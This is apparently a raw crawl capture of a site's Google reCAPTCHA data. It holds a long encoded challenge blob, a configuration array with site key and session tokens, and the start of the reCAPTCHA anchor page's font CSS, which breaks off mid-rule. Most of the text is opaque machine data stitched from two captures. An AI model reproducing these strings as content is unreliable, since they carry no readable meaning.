EEDgQwqTDuTxBw5bChGJxw5IgIUjDlRAzwprCkcK8w6gfND3CiDjDiMKhG8O0wozDqDtiDcKew6TCscKOIUANwqvCgsOoV8OzwqzDnwvDtHMHC8KEw7/Dv8KyI8KcwrhGw4BIB2nCm8KTPhw+BRbClB7DssKZw5fCicOPw4/Cn8OLRsK0woXDuDLDgy/DmUJFwrXCq8KBaMKmS8K2N1wDwowUwrFgWBTDmlNYw6jCjg/Cv2p0wr7DrUTDv350w5PDoncmw5YIw77DjjvCnh8Rw7XCtmVBEF03WXnDkDMHO8OlTnXCoMO6Y8OwwrB/NcKdwrbCi8OQw4bCsTnCpUoPEjIKK109w4zDuT8BcCHCp1B0wqDCjsOCw7ZBO8Oawr3CrmsUBsKMPjLCr3XCh1kwwpnCg8KrPBdJw4/DjjPCsMOwIsKRw4BIwrQuw40lf8OlGMKaw7jDmcK+MSBYw7jDgsKxw7gyacOGw5/CkB/CrMOuw78ew6bDtsKWwovCncKHw5LDksKbw4xUw7XDk8OjM200SsOlwonDhsKyw4QDKzo0w7lrQkXDoBfDpMOMwojCgcKGfcKeZlHDsU4rwq4Fw6tzwoXCkTzDp8O+ezvDrEPDu8Oiwq7DiB3CiGfCrMOqwrxABybCjEEKwql8wqhyw7p4CsOYH1xHw7/CgcKGw6jCsiXDkT/CvmDCg3vCuBpMWsOGHEFhJsKBwqbDgCU/w7fCgjTCtsKsKMK3B2PDu8KOw73CpwnDgTUKw7LCt148d24UwoFvL8O3PsKbw5DCgX7Cr0HCmcK3fsKfOwVeTjMUw4PDgMKCw4PCjk1cQ1DDlQIDNcOHdkFDcQbClE3Dhz1Rwo0/[base64]/wpocworDgMOVUMKBfMOYwqZ3wrHCiMKeYcKOdMKET8KBGhgqwoLCjcKpByLCuWrDjMKJBF4uUB4EAA3CrMKkJ8KBw7tWC8K1w6JCBXLCkAjCgVfDmFHCncOsWBfDn8OIPcKvw7koZ8KiOBnCrsOVaxJ9XcO/PT5YwpdzHMOObDDCisO1wqnDhQJrWcKybC49wrw7w4HCi8OUJMK5XMOPwrlCw4jDrcKFw47Dk0Q2DcOewp9Cwq/DilwHw4LDiBzCr8KGwoEywo7DmhDDgmVgw5ZHUcKsw6rCv17DnMK+w6jCrcOYw7VPKsOAwpYcS8K7SMO2dcKKwqHDrStnw652UEAuAUs6TyjDhsKxKQ3Dq8O1fcOKw6/[base64]/DombDpGxAYMOZw6PCuU3CnsOAEWhbwrhCU08Zw6DDt8K6wr06wr8dwqBKwrDDk0gxWFTDkWk9YMOOAMKDwr/CvQ7CmQ7CjRwNaMO2wr1bABHCrsO6wqXDmgrDiMOOwpTDkX1MXQPCnCrCgcO0wr1PwpLCpG0ywprDnGcfwpfDrWY4HcKgZcKUMMKDwolVw7TDtsOaMmTDjwTDkjXCsV3DskTDgUfCuwzDrsKaEMKRPsK3H8KDB0LCvld8wp3Dh0ITPkc/Lj/DjWHDtinCrsKTFH1iwrxpwplcw5nCvcOEdF5Lw5/CpcK9wrfDicKVwrTDi8O+WELDjDsPU8OKwo7DrEITwq9faVjCuyl2w5vCl8KjTSzCiMO5T8Olw5zDhjcXAsOGwrrDuTVFLcO0w4kFw4R+w7TDnQ/DogQoD8O6w4guw7I+wrIze8OObx3DsMKOw7dPbcKQYsK3CUvDg8KbKUIrw6Mxw4zClcKeRQnCtsOITcOyOMKnYsO/[base64]/[base64]/Ct0XDnsKEwpdLwrV5woJuYMOIw5t5wrHCrDBTLnnCr8Oxw7YgSzsmw4HCpA/Dh8KDw6cbwqPDswvDpFxRYUfChF/[base64]/O0NCwo/CrsK6HsK9I2jDp1jCj8KMw5EPHDDDmx/[base64]/BcK4f3lofcOpw7F4fsKkWsKFw4IiEhY1S8O6GsKnwrB8HcO2U8Oww5FVw5vDvjnDisOEwpbCrVTDssOJIRPCocOsDsKrR8Obw5DCmVl5IsKIwrLDo8KtLcOswpk7w5XCtwYCw4dEZ8K8wqjDj8OrbMOXGUHCl2FPRDR5FSHClhTCk8KrTlUcwqHDl3Rowo/DoMKAw7fCnMORPUrDtnXDplPDlChREsOhBygiwoTCssOOLMObO2lTesKdw5RJw5nCgcOhK8Kda1PCnxXCn8KsasO+B8K3woUjw5DCs24mZsOJwrEOwqFxw5Vvw5R1w785wpHDiMKHeSfDp31/eyXCoXfCtkIpfx4pw5A1w7jDg8KHwpdoScOvMGd6Y8O4BsKgCcKQwqpAwr9va8OlBV0ywpPCkMOZwrvDvDF8YmLCiRR2BMKadEvCmVzDr1zCo8K3Z8Oow6/Ch8OJc8K6aVjCqsOHwrpnw4waY8K/wqvCtibCusO4XVVIwo0fwrDCijHDlybCnQssw6BTfQzDvsO6wpzDqMONfMOcw6nDpXnDlmEuay7CnUgPRXUkwoTCpsObL8KYw70Dw6zCp2LCqcOfQ0PCtcOTwqzCsUYzwolMwqzCuTHDs8OOwq4iwqksC17DkSjCiMKAw5o/[base64]/wqPCvMKwTFMyDMKMwoFIw5DDm0V4dEnDjkNNaMOMw4PDusO6w745WsKvOMObMcOGw6bCvVh4LsOZwpTDrVnDgcOuUyYpwoPDjhQzQ8OBfV3ClMKLw4UkwopUwpvDnwRWw67DoMOLw5/DnHV2wpXDscKCH1xiw5rCtcKEDsKKwqxyfUsnw5gtwqHDnkQEwpbCpjJce2HCqyzChXjDuMKhBMOUwrsOdCrCpUXDrh3CoDfDoB8WwrdRwqoQw4XDkxPDjGLDqsOheWjDkUXDt8KMfMOfGkFHMHvDhXMDwoDCvsK0w7zCpsOAwqXCrxvCjW3Dql7Ckz/DqsKocMKewrIGw6l+UUtkwqvDjEsfw7wxX2M/[base64]/CosKUZsK/CH7Dgh/Ds8KKSsKhL8O7c8OEwqsiw7nDp052w4MZV8Obw5zDgMOBKAkhw5XCqcOra8OOeGI5w4hSVcOvwotYBcKoLMOqwpU9w4fDs1UxIcKzOsKeE2fCksKPQsOaw4XDsQVKFCx0Dlx1CyMzwrnDnSdXNcOsw5PDpcKVwpDCqMOdOMK/[base64]/DhAIQeznDrMK0bhsxZS/CuGxwwp11w51pZX1bwr0hJsORLsO8PQFBCGUFwpHDp8KzczXDlTovFBrCp3M/[base64]/DlAtWw4jDl8Ktw45kc8OqwrHDhsK6wpbDuWnCrQRxcQvCp8OqSC0xwqd9wrFAw5XDhVlBJMK1Qn8TTUzCvcKtwpLDj3BCwrMQKUoAPjRHw7V2Fz4Ww4BYw7o6eh5PwpnDt8KOw5HCrsK7wqVqOsOuwojDnsK3aB/CsHfDnsOSPcOkWsOJwqzDocO8WEV/VFTCm3gLPsOFV8K2R25+UkFUwpJLwqvCrsOjcGU3M8Kww7fDnsOAbMOSwqHDrsK1AFrDqE9Vw4gqPQ11w6BSwqHDg8KnLcOld2MfMcKfwr0aZAUJWnjDr8OFw4wQw4XDiC3DqTAyKlN/woAbwo7Dr8O1woY2wpDCkCnCssO1CsOhw7LCksOUfhvDnznDucOzwpYJcVBEw6ATwqtXw73Cp2DDrQEMP8KaWXBLwqbCiTLDg8OMAcKXUcOHOMKwwojCgsKyw746CRlVwpDCs8O+w6bCiMKAw48uZ8ONDcOew7Zhw5LDtFfChMK3wpvCql/DqHdZPRLDtsKXw7I+w5LCnk7CjMOVJMKsN8K2w47Dl8OPw6ZnwrTCujzClMK1w57CiDPCrMOYBsK/S8KoZ0vCiMKubsOvPnRbw7BIw4XDug7DmMOiw7J+wpomBmhow4/[base64]/CucK8JcOkHxEXwr7DocK4wqDCszlcw7nCjsKHw6IYP8OPIcKoO8ODVlJFFsKZwpjCrREzPcKcSW9pbiTCpzXDvsKpKV1Vw4/DmmR0wpxuEi3DnQI3wrLDuz/DqWYDZUNXw7zCkmlBbcOZwpcLwpLDoAMFw5LChA17XMOMRcK0L8OzC8KBWEHDrgxgw5bCnGXDnSV0GMKKw5YIw4/CvcOSWcOJHnzDtMOhV8O/VMKGw6jDqcKoai1ecMO9w43DplbCrVA0wo0ZesK0wq3CusOOLlELZ8OKwrvDuF0aAcK0w6DCvADDk8OGw54icmcbw6DDti7Cq8Ouw7YIwojDuMO4wrXDtUdkU0PCsMK1FMKiwrbCrcKFwqUaw5zChcK/LnjDtMK8fVrCu8OObjPCjTPCmMOFQWrDrCDDocOew6tDE8ORUcK7H8KgJgrDnMOJFMOCPMOhGsKgwrfCmsO+elFrwpjCisKAARXCoMOeH8O8KMOywrd+wqZuf8KQw6jDmsOOfcOpPzbCgQPCmsOLwqkEwqtZw5Ixw6PCqFnDrUHCkz/Cjh7DkcOWSMO9wofCgsOQwo/[base64]/HcOXHMOoQsONw51ILcKQN23CunXDsMKDwqsGeULConrDhcK8ZcKAe8OgDMO6w4thB8OpRSo7AQPCu3/CmMKpw7B8CkTDmmVMCQQ5YAEUZsO4wqTCtcKqS8OTThcoEV/DtsOPY8KoX8KZw6YZBMOrwo9+RsK4woIvbgMPBSsdUlQkUMOSMlXDr3zCrxc1w4dcwpzCqsOUFksrw51FZsKSwqvCjsKWw5DCg8ORw7HDiMOYAMOwwoJnwrbCgHHDqMKkRcOXWcOacAHDvngXwqc/RMOewrPDhGxfw7UmbsOjB0PDisK2w4hrwpXDn0suw4PCkmVSw7jDvBQrwo9mw49MJjXCtMODIcOpw5UPwqPCqMK7w5/ChmjDi8KDZcKbwr7CjsKdAMOzwrvCrHbDtcO1E1jCvnUBdMONwp/[base64]/[base64]/w4HCjcK3Om/CtyVqfcK/OwrDtmdLBVxzOMK+BEUmdFTDh1DCtXnDlMKlw4bDmsOCTsOBMVLDj8Kje0lRQsODw5dxRD7DuWEfNcKfw7rCsMOOTsO6wqfCiF7DlMOqw4oSwqjCowTDr8O1w6xsw6wOw4XDr8OuAMKCw6hhwrLDmHbDlEE7wo7DllvCvHfDo8OeLsO/b8O9Wn9lwrkQwqkowovCrFZqQzMKwopGK8KxG0AKwpfCum4EEznCrcO2QMO0wpRJw7XCicO3c8KHw4/DtsKNYCTDscK3TcOUw5HDsXROwrM0w7XDicKvInYFwp3Drxkhw53DoWDCo2MBalTCoMKAw57ClC8Xw7TChsKUJmUaw7HDtw51wrzConclwqLCgMKwa8OCw6hqw6YBZ8OZBk/DrMKSScOTXgzDtCBTA0gqZ1zDvhVCPVDCs8OYSXJiw7oFwqhWXHN2QcOgwo7ChBDCrMOjS0PCqcOzG10uwrlww6VScMK+T8OFwpcYw5jCksKnw4Rcwr1ow65oAi7Dii/CiMKvGhJSw7rCk2jCmcKkwqwMasOhwpTCtFkBI8KCLXnCmcOFF8Oyw5s/w6RRwp0vw7NbHsKCY2U6woFSw6/[base64]/DmH/DlhDCqcKBajbDpjp+BDXDmsOFaAEaSg/DlcOcUDBFR8Oiw7hLRsOPw7XCkzPDo0Nnwr9eOkFIw6Q2dVrCslLClC3DkMOLw4XCugNmJ37CjUgtw5TCscKYZHx6JFTDoDM1KcKFwojCmhnCsyfCucOVwojDlQnDjl3CqsOgwq7Dv8KUe8Kgwq5IKjYwAmPDkwHDpGZAw67Dt8OMRhsVEsObw5fCq0PCsnBBwo/DoUpxSMK1O3vCu3fCjsK8J8O7DxfDg8K8UsKdOcO8w67DqQAqGyDDtH9zwo50wp3Di8KkRMKlU8KxLsORw5TDvcKHwpRkw4cJw7LDqEDCghgbUlBrw6I/[base64]/CqFAMw5nCqRnDtsOaFcOeXsKTwqjDqijCmsOQF8OaSXhuwrXDv3fDncKgwrLDnsOdYsOOw5DDkHtdHMKSw4bDpsKiYsOWw7vDscObNMKmwoxXw6VSbS9EfcOWE8KwwoNuwpI7woJDfmVWPV/[base64]/[base64]/Dpms2w67DrFc7RXsjCMKGUjICwrbCmz7CusO8ccKYw7nDgn5yw7tJQFsVDgrClcOqw7JywpDDj8OTGWNLdMKjVAPCkmXCr8KLY3BTLXDCncKILx95XgQPw7E/w5XDlX/DrMOVAsOiTA/DrsObEwPDk8KaI0Iuw7/Ck3fDosO6w67DpMKCwo8Zw7TDrMKVV1HDg3DDsjsYwqcaw47CnCtsw5LCmx/Csjlew5HDkjxEOcOXw5PDjCzDugYfwog9w63DqcKxw7JYTnZMJ8OqCcKNCMKPwrtmw47DjcOswpsRUTIZK8OMJiJSEEYewqbChR7ClDFBfT0pwpHCsSBhwqDCiUlwwrnDhwHDgcOQfMKmWw0lwqrCq8OgwqbDrMOEwrnDgMORwprDh8KZwqzDiFTDk2YPw49Mwo/DgFzDpMKTA1Mwdhk0w7wME21/wq83PMO3FkBPEQLCgMKbwqTDnMKgwrxkw4p/wod3UBjDll7CmsKfVxpPwqBJQ8OoTcKbwrAXcMKgw44Ew4F6J20xw64/[base64]/[base64]/J8OmUBvDksKRw51KwpnCicO7EsOtw5PCrGQxwpjCp8Krw40jPipHwqHDjcKcUSdNQ0bDksOhw5TDoyd6FcKTwpLDvcKiwpjCqcKfFyjDq2bDlsO/GsOtw45OWmcEQz7Di0VHwrHDuWhYU8OywrTCpcOPUGExwqA9w4XDlTrDpk8lwpoOBMOsLwhxw6LDv3LCszF7U2fClxJAX8KCP8OYwrrDsRULwoFSZsOmw7DDr8KjHsKrw57Ch8K4w71nw5w5DcKIwp/DoMKcNSxLRcObQ8OoM8KgwrhbfVV1wogaw7UmaSogLSnDkmteAcK9RlorXUkMw75cFcKXw6/CucOqLgQow71GI8KFNMKDwqgvSlrCgzsrY8OoYTvDjcKPHsONwqxzHcKGw7vDhzI6w7kpw4ZCVcOTJCjCpsKZPMKnwoLCrsOGwpg4GkTCjg/CrS5vw4wlw4TCp8KaZl3DmcOhFEvDvsODGcK/WT/CgSdcw5JLw6/[base64]/C8ONw7bDnjPDtiVedV7DsTIpUnwswpHDjDjDhQbCs1vChMO7wrDDmMOzRcO5I8OlwpNxQXRYY8KZw4/CkcOuT8OmCFV6L8OJw7JJw7TCsG1OwprDhsO9wpwtwqtSw7LCnAvDumPDl0zCt8K/YcKEdhxNwpPDs17DshsID0HCug7CgMOOwoPDo8Owb2VSwoLDqMKRQWXClcOhw5l+w4kIVcK5KsKCfsKKw5ZIe8Ohwq9ww73DvxhxIjdCN8ONw71CGMOwTRQIFXh4D8KrMMKgwooEw7l7wpVZd8KhE8KgacK1CU/CjQV8w6JGw7jCo8KWSzRJU8KiwqA+MFvDsnbCgQPDshhuHyzCrgUqTMKaB8KQXnPCtsKVwpPCumnDtcOsw6ZCUTR3wrUpw73CrEoTwr/DqRxbVwLDgMK9KiRMw5BwwpMYw6PCkQd/woXDuMKcDwkwDAhbw5sCwrbDsRJtaMO3SQUyw6LCvsOobMOVPWTCuMOUGsKxwqjDpsObMgVfeGYHw5vCr00QwovCrcKrw7rCmMONPS3Dl3R6eFszw7bDv8KxWSJlw67ClsKwfDk1bMK/[base64]/DiMKmETgRMHxNeRfClzbCv1/CmA81w44Hw4M2wo4AWyAWMsKSRxt0wrVAHDfCq8KICnfCt8O8ScK1YcKHwpPCpMOhw4g5w4pvwog0bsO3RMK6w7/DjcOewpMhQ8KNw41Iwp3CqMO3JMKswplDwrQ2aEVtCBkiwoDCp8KeQ8Knw74iw67DhcKcPMOow4nDlxHCii7Dnzk2woo0CMOswq/DlcKjw67Dmj7DuR8PHcKNfTtJw6PDgMOsR8O4w4Eqw4xtwr7DiSbDmsOeGsO3UWdSwqRjw7wWUyoUw695w7zCj0IHw4hYZ8OKwpLDg8OjwpsxWsOkZyJkwq0JV8O9w6PDiT7DtkNyOy8awrEPwpXCusKAw6HDs8OOw5/DkcOQJ8OYwrjCpQFDFsKNEsK3wrlEwpXDucKTWhvDjsOVLFbCr8OfZsKzVjxwwr7ClF/Dt3/DpcKVw43DjMKDanRdGsOMw6c5GkxBw5jDjDc7MsKxw5nCmcOxKxTDp29rHATDgSXDpMKAw5PCuVvChMOcw5nDtkrDkzfDhmFwZMOMHz42OXnCkSdWYi0Jwo/Cu8OSNltSbSfCpsOOwooTIjdDUAvCn8KCwqbDsMKZwofCpiLCoMKVw57CilhjwqPDlMOkwoLDt8KVUGfDtcKjwoBzw6kiwpvDmcOiwoF0w6xQOQZfH8OeIzXCqAbCi8ObX8OECMKowpDDsMKmK8OJw7wSGMOuL2/DsxEXw4d5B8O+esO3RncBwrs6NMOwTGjClcKPWiTDm8KQUsKif3LDn1dSNXrDgiTChCdjPsKyJkdCw5zDjBPCiMOlwq4Jw4ViwoHDncOLw4hBTHPDp8OPwojDsG3Di8KOTMKCw7fCi3XCnFrDiMOvw5vDqmd0NMKOHQ/CuTPDocOxw7/CnRo/d0jDlGTDssO/VcKnw6PDu3rDu1/CsD1Bw4rCn8KjUmTCpTw5YhTDpcOaVsKlVUbDrSfDpMKdXcKqRsKEw5zDrX4Nw43DrcKsMCk/w7zDuw/DtlsAwoJhwpfDk3JdLATCoxbCnDs0MyPDuA7DjwrCvRHDlE8mKR1jDVfDlycoKH00w5Ntc8KDeF0bXWHDl1wnwpdjQMOiW8OBUXpSSMOFwqbCgktCVMOKc8O7dMOCw4wZw7hpw53Dn0giwp04wpXDsGXDv8O/IiPDtiYRwoXDg8OHw75kwqlZw7FSTcKXwr8YwrXClEPDtQ8KYQYqwrzCp8KaO8OEesObE8Ohw7/[base64]/DuV5lwqUzw59ew5s+CT9AIVl+CMO8KsO9woVMw63CqU0pAj4hw7/CmsOfNsO/[base64]/DgsOle8KANsONwqxPTlzDo8Knw7XDncOaWMOowrBowpXDhV7CrF9aDFhtwpTDmsO6w7LCo8KFwqllw7tmHcOKK3/Cp8Opw6wSwpLDjHHCuWRkw5bDk3xAXcKDw7PCt2R7wpgNOMKbw5BLOXd0eDt2aMKlZXwwRcKowrMLTFZOw75IwrDDlMK4acOow6TDtxrDlMKxC8K+wqM/b8KUw5xnw4oOZ8OpRsOYU0PCvXHDsnnCk8KUN8OowoYFYcOwwrlDb8OPA8KOSGDDt8KfJBDDkXLDp8KfYXXCg2VKwrokwrXCh8ORZCPDvcKbw45Tw7jCgizCpxPCqcKfD1UQQsK/[base64]/DpcOfw7QKwr7CtTlkwqPDvmcJw5fCpMOPF0PCjMOAwrJWw5fDhx7CtmXDmcK/[base64]/Ciy3DkSp4b15YwrnDt01wSMKUYMKfCR3DicO8w7LDvArCqcOEUUPDvsO5w75sw5YmPCNaUDrDgcO6FcOHKGRTEcOew5NHwozDnS/Dj0Amw4rCucOMI8KXEGDDrRdZw6Nnwp/[base64]/CrMKPwrLCoMOmw5sTeX16wplVwrQ3MBUMRsKtKAjCpBdOCsKDwp4Pw6Z7wqDCuwzCisKRZwDDnMKMwqRGw6YrBsKowqTCvn8tUcKSwqxOVUfCqRRYwpjDoxvDoMKAAsKvJMOYGMOMw44ZwoXCt8OEf8OJw5/CnMOSCXAzwpY1wqvDlMOfSsOXw79mwpjChMK/wpcsH33Dj8KQZMOyS8OgSEZcw6QpfnMjw6nDnsKkwqdhHMKlDMO2HMKrwrnCpG/Clz1dw6HDtcOww5fDlCvCnFoAw4otGG3CqC0rWcODw4xww4TDmsKee1YcAcKWFMOtwpPDu8Ovw6LCh8ONBCvDtcOeQsK4w4rDsSPCpsKhB2txwp1DwqrDgsO/[base64]/w7BaMsOnaQnDq8KjeSXDscOEKWnCqSnDpsK0JcOjaFw5wrXCtUo8w6kAwrwFwpDCtzbDusKzFcKiw6QdbjIpccOOQcKYBWvCtmV0w60He1NGw5rCjMKpbHbCsW7ChMK+AG/DtMOrSg5yB8KEw7rCgTt4w6XDgMKLw4jCvVEudcOrbBMTXigrw5tySHZTB8Ksw6xuHy1/TmfCisKhw5fCrcO7w6JmV0kjwrbCvg/CtDzClsOswow4EMO7MVJzw55aMsKvwq05BMOCw406w7fDhX/CgMO+NcO8X8K/PsKuccK7acO5wq88OTXDiWrDgi0gwr5DwqEXI3g6M8OBEcOgD8OoVMO+acKMwo/Cv03CnsKaw6tPYsO6L8OIwoYBIcOITMOMwrnCqgYswq9DRx/[base64]/[base64]/DgcOGw57DpWPCv8OZw4xCMyzDgsKUNMKsBMKsPz12OQFiGynDoMK1wq/CvBzDhMKNwqVxc8OVwpdaN8KOTcOgEsONOhbDjS7Dr8KuOkLDhcKLPBI3c8KYdU5OUMO2HxLDncKHw4oMw7nCkcK1wrccwrc9w4vDjmXDkkDChsOZIsKwKQnCl8KOKxjCrcKXCsOaw6kzw5NndWI1w6IlNSjDmsKlw7LDgWZawoR0R8K+G8OOFsKwwpEPCHB/w5PDoMKCH8KQw47Ct8KdTxVXJcKgw6TDr8KywrXCv8O7IXzDlMKKw6nCj0/CpnTDgCNGSCfCnsKTwoYtXMOmw55ALsKQYcKTw40pRlTChgXCj1DDsUzDrcO3PVfDkh4nw5DDhBTCtcKKHHhwwovCpcO5wqZ6w4pyNyl9ehUsHcOVw6Ydw6www6XCoCQxw70Uw5VGwoYTwobCrsKUJcO6Nm5tF8KvwphxMMOpw4fDhMKkw7VhN8Omw5l/KBh6XMOgTGnDucKxwohBw4VAw5DDgcOEG8KmTATDpsKnwpQoKMO+dyFdFMKxWAwQEGJtT8KxRXzCnw7ChylpKWPCsHQewrh/woIPw7PCqMK3woHCnsKiRsK0HG/DqH/[base64]/DjsKJw47CpHvDkxEYw7rChcKcQMKxwqXCvcKdw7fCunXDhgwDD8OfFmLCrj7DqWkhIMKgKnUtw6hOGBtvK8OHwqnCnMKjY8KWw4/DokY4wpw9wq/[base64]/[base64]/CqMKyEz3DiAXDj0Vew4PDvQcMwpQxw4bCjXHDi1c8dHTCpncIwqvDhX7DmMOXdXzDhk95wqpwFWXCnMKsw5Jxw5nCviYWGQk9wpsuFcO9QnjCuMOGw4UuesK4I8K9wpEiw6pMwoFiw6TChsKlfg/CogLCn8K8dsKAw49Lw6nCr8O2w7TDmFXCul3Dm2I7NsKyw6gNwoMSwpJ9f8OEB8ObwpDDiMOCXy7Ci1PDs8OEw7vCsnjCr8OnwopXwoACw7wBwoQTVsOfQSTCu8O/WRJPMsKDwrUFW2Rlwpw1wqLDtVxMdsOTwpwEw5lvLsOiWsKQwqDDm8K5ZiHDoy/CnVLDucK8MsOuwrUGCgPCrCXCssOTwofCqMKWw5XCs3DCscOKwpzDg8OSwrDCmMOlEcOVJE8hFjbCq8OcwpvDih1LBQ1SBcOnPBc7wqzChg/Ch8OUwrjDpcK+w5zDoxzDkjIJw7vCkEbCk0Q/w4nCo8KhesOTw77CjcOqw40yw5RzwoDDjhl9w5JQw78MYMKPwqzCtsOkMsKjw43CvS3CncO+wo7ChsK7KX/CpcO/wpoRw4hmwqw+w5AGwqPDtgjDgMOZw5vDncOnwprDr8OYw6puwpfCkCPDlmk9wpLDtxzCmcOGHxpObBHDtH/[base64]/DjsOUIsOSw6XCs8K1w7PCoBPDk2wvwrLCn8Otwr0aw6lswqnDqMKWw5ZnSsKuP8KrXsKEw5LCvWY9Slpdw7bCrC9xwqHCvMOCw55PPMOmwoh2w4/CqsKvwrdjw70ScioADcKvw6gcwpV5WQrDiMK9DEQ4w58dVlPCs8Otwo8WUcKPw67DpFE0w451w6HChRfDgHpjw5jDjBo8HF5kAmplTMKNwqguwq8xR8Oywoktwo9OYwLCh8Kuw51Ew51iIcOJwp7DmB5ew6TDvl/CkTJhF2wxwr0vR8K7BMKFw5oZw5QJKMK5w5HClW3Cn2zCtsO3w4LCjsO0cQfDlHLCqT5XwogGw5pICQo/wozCu8KgI21YZcO4w4xbMX0rwpJlQhLCpUZ/YsOxwrF/woNRL8OHTMKTS0Buw4bCmVtkDwlmV8Oew7xAaMK3wo3CpgB5wqHCj8O5w5hNw5I9wqzCicK0wqvCpsOGEFzDjcK4wpNIwp98wrJZwo0cZMKxRcOKw5Uxw6EMJR/CqnHCtMKJZMOVQShXwpc4bsKbUivCqBgNSMO7BcKMTMKTQ8Oxw53DusKRwr0\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r+oGlxm+vLylt897VSnSxd79qZhxmHswv6E/rN56eAk\\u003d\x22,1,0,null,1,1768853216909,0,0,[49],null,[251,75,87],\x22RC-G3E2q612ix36uA\x22,null,null,null,null,null,\x220dAFcWeA5e_bScqpm0EWFH7290KIyTGb29WQgEMVOOm74I1JoCyzHNYkkSkPV773pCupxI5m1zMkuGZd96KWsiR0_i5PlvTDNTiA\x22,1768936016793]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=f8svefxe5uj9
body_size: 48584
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, 